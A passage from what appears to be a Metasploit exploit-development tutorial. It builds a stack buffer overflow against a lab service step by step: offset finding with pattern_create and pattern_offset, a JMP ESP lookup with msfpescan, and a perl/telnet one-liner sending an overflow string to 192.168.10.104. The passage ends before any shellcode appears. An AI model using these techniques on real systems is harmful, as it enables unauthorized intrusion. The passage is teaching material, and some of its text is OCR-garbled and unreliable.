

The cause of the crash was that the application failed to process the address of the next instruction, located at 41414141. Does this ring any bells? The value 41 is the hexadecimal representation of character A. What happened is that our input, extending through the boundary of the buffer, went on to overwrite the EIP register. Therefore, since the address of the next instruction was overwritten, the program tried finding the address of the next instruction at 41414141, which was not a valid address. Hence, it crashed.



*Download the example application we used in the example from: [http://redstack.net/blog/category/Ho](http://redstack.net/blog/category/How%20To.html) w%20To.html.*

# **Building the exploit base**

To exploit the app and gain access to the target system, we need to know about the things listed in the following table:



Let's understand the exploitation part of this application with the help of the following diagram:



Looking at the preceding diagram, we have to perform the following steps:

- 1. Overwrite the buffer and EBP register with the user input just before the start of the EIP register. The value that's good enough will be the offset value.
- 2. Overwrite the ESP with the JMP ESP address from the relevant DLL.
- 3. Supply some padding before the payload to remove irregularities.
- 4. Finally, supply the shellcode to be executed.

In the upcoming section, we will look at all these steps in detail.

# **Calculating the offset**

As we saw in the preceding section, the first step in exploitation is to find out the offset. Metasploit aids this process by using two different tools, called pattern\_create and pattern\_offset.

## **Using the pattern\_create tool**

We saw in the previous section that we were able to crash the application by supplying a random amount of  $\alpha$  characters. However, we've learned that to build a working exploit, we need to figure out the exact number of these characters. Metasploit's inbuilt tool, pattern\_create, does this for us in no time. It generates patterns that can be supplied instead of  $\alpha$  characters and, based on the value which overwrote the EIP register, we can quickly figure out the exact number of bytes using its counterpart tool, pattern\_offset. Let's see how we can do that:

root@kali:/usr/share/metasploit-framework/tools/exploit# ./pattern create.rb 1000 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6 Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3 Af4Af5Af6Af7Af8Af9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0 ailai2ai3ai4ai5ai6ai7ai8ai9aj0aj1aj2aj3aj4aj5aj6aj7aj8aj9ak0ak1ak2ak3ak4ak5ak6ak7 Ak8Ak9A10A11A12A13A14A15A16A17A18A19Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4 An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1 Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8 As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5 Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2 Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9 Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6 Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bq0Bq1Bq2Bq3 Bq4Bq5Bq6Bq7Bq8Bq9Bh0Bh1Bh2B

We can see that running the pattern\_create.rb script from the /tools/exploit/ directory for a pattern of 1,000 bytes will generate the preceding output. This output can be fed to the vulnerable application, as follows:

#### Telnet 192.168.10.104

 $\Box$ 

|> Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5∏ |Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af|| 2Af3Af4Af5Af6Af7Af8Af9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8A h9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5 Ak6Ak7Ak8Ak9A10Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An 2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8A p9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5 As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av 2Au3Au4Au5Au6Au7Au8Au9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8A x9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5 Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd 2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8B |f9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Bh0Bh1Bh2B\_

Looking at the target's endpoint, we can see the offset value, as shown in the following screenshot:



We have 72413372 as the address that overwrote the EIP register.

# **Using the pattern\_offset tool**

In the preceding section, we overwrote the EIP address with 72413372. Let's figure out the exact number of bytes required to overwrite the EIP with the pattern\_offset tool. This tool takes two arguments; the first one is the address and the second one is the length, which was <sup>1000</sup>, as generated using pattern\_create. Let's find out the offset, as follows:

```
root@kali:/usr/share/metasploit-framework/tools/exploit# ./pattern_offset.rb 72413372 1000
[*] Exact match at offset 520
```
The exact match is found to be at 520. Therefore, any 4 bytes after 520 characters becomes the contents of the EIP register.

# **Finding the JMP ESP address**

Let's review the diagram we used to understand the exploitation again, as follows:



We completed the first step in the preceding diagram. Our next task is to find the JMP ESP address. We require the address of a JMP ESP instruction because our payload will be loaded to the ESP register and we cannot merely point to the payload after overwriting the buffer. Hence, we will require the address of a JMP ESP instruction from an external DLL, which will ask the program to make a jump to the content of the ESP that is at the start of our payload.

To find the jump address, we will require a debugger so that we can see which DLL files are loaded with the vulnerable application. The best choice, in my opinion, is the Immunity Debugger. The Immunity Debugger comes with a ton of plugins that aid exploit writing.

## **Using the Immunity Debugger to find executable modules**

The Immunity Debugger is an application that helps us find out the behavior of an application at runtime. It also helps us to identify flaws, the value of registers, reverse engineer the application, and so on. Analyzing the application in the Immunity Debugger will not only help us understand the values contained in the various registers better, but will also tell us about a variety of information about the target application, such as the instruction where the crash took place and the executable modules linked to an executable file.

An executable can be loaded into the Immunity Debugger directly by selecting Open from the File menu. We can also attach a running app by attaching its process to the Immunity Debugger by choosing the Attach option from the File menu. When we navigate to File | Attach, it will present us with the list of running processes on the target system. We just need to select the appropriate process. However, a significant point here is that when a process attaches to the Immunity Debugger, by default, it lands in a paused state. Therefore, make sure you press the Play button to change the state of the process from the paused to the running state. Let's visualize how we can attach a process to the Immunity Debugger:



After pressing the Attach button, let's see which DLL files are loaded with the

vulnerable application by navigating to View and selecting the Executable modules option. We will be presented with the following list of DLL files:



Now that we have the list of DLL files, we need to find the JMP ESP address from one of them.

# **Using msfpescan**

In the previous section, we found the DLL modules associated with the vulnerable application. Either we can use the Immunity Debugger to find the address of the JMP ESP instructions, which is a lengthy and time-consuming process, or we can use msfpescan to search the addresses for the JMP ESP instructions from a DLL file, which is a much faster process and eliminates manual searching.

Running msfpescan gives us the following output:

```
root@kali:/usr/share/framework2# ./msfpescan
 Usage: ./msfpescan <input> <mode> <options>
Inputs:
         -f
            <file>
                       Read in PE file
         -d <dir>
                       Process memdump output
Modes:
                       Search for jump equivalent instructions
         -i
            <reg>
                       Search for pop+pop+ret combinations
         - S
                       Search for regex match
         - x<regex>
            <address> Show code at specified virtual address
         -a
                       Display detailed PE information
         -D
                       Attempt to identify the packer/compiler
         -S
Options:
                       Number of bytes to show after match
         -A <count>
            <count>
                       Number of bytes to show before match
         -В
         -I
             address
                       Specify an alternate ImageBase
         -n
                       Print disassembly of matched data
```


*Utilities such as msfbinscan and msfrop may not be present in the default Metasploit installation that is shipped with Kali Linux. Switch to Ubuntu and install Metasploit manually to obtain these utilities.*

We can perform a variety of tasks such as finding the POP-POP-RET instruction addresses for SEH-based buffer overflows, displaying the code at a particular address, and much more with msfpescan. We just need to find the address of the JMP ESP instruction. We can achieve this by using the -j switch, followed by the register name, which is ESP. Let's begin the search on the ws2\_32.dll file to find

the JMP ESP address:

```
root@kali:/usr/share/framework2# ./msfpescan -j esp -f /root/Desktop/
ws2 32.dll
0x71ab9372
             push esp
root@kali:/usr/share/framework2#
```
The result of the command returned  $\alpha$ <sub>271ab9372</sub>. This is the address of the JMP ESP instruction in the ws2\_32.dll file. We just need to overwrite the EIP register with this address to make a jump of execution to the shellcode that resides in the ESP register.

# **Stuffing the space**

Let's revise the exploitation diagram and understand where exactly we lie in the exploitation process:



We have completed the second step. However, a significant point here is that sometimes the first few bytes of the shellcode may get stripped off due to irregularities, and the shellcode may not get executed. In such situations, we shall pad the shellcode with prefixed NOPs so that the execution of the shellcode can take place flawlessly.

Suppose we send ABCDEF to the ESP, but when we analyze it using the Immunity Debugger, we get the contents as  $DEF$  only. In this case, we have three missing characters. Therefore, we shall pad the payload with three NOP bytes or other random data.

Let's see if we need to pad the shellcode for this vulnerable application:

```
root@kali # perl -e 'print "A" x 520 . "\x72\x93\xab\x71". "ABCDEF"' >
 jnx.txt
root@kali -# telnet 192.168.10.104 200 < inx.txt
Trying 192.168.10.104...
Connected to 192.168.10.104.
Escape character is '^]'.
> Connection closed by foreign host.
```
In the preceding screenshot, we created data based on the values we have for the buffer size. We know that the offset is <sup>520</sup>. Therefore, we supplied <sup>520</sup> followed by the JMP ESP address in little-endian format, which is accompanied by random text; that is, ABCDEF. Once we send this data, we analyze the ESP register in the Immunity Debugger, as follows:



We can see that the letter  $\alpha$  from the random text ABCDEF is missing. Hence, we just need a single byte padding to achieve alignment. It is an excellent practice to pad the space before shellcode with a few extra NOPs to avoid issues with shellcode decoding and irregularities.

## **Relevance of NOPs**

